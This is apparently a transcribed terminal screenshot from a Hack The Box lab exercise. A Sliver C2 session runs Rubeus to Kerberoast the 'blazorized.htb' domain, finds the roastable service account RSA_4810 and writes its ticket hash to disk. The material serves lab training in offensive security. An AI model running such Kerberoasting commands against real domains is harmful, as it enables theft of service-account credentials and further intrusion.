 [server] sliver (SYMPATHETIC_TEA) > rubeus kerberoast /outfile:hashs.kerberoast
[*] rubeus output:
Rubeus
v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : blazorized.htb
[*] Searching path 'LDAP://DC1.blazorized.htb/DC=blazorized,DC=htb' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAcc
ountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : RSA_4810
[*] DistinguishedName      : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
[*] ServicePrincipalName   : spn/spn-jacking
[*] PwdLastSet             : 2/25/2024 11:55:59 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Temp\hashs.kerberoast
[*] Roasted hashes written to : C:\Temp\hashs.kerberoast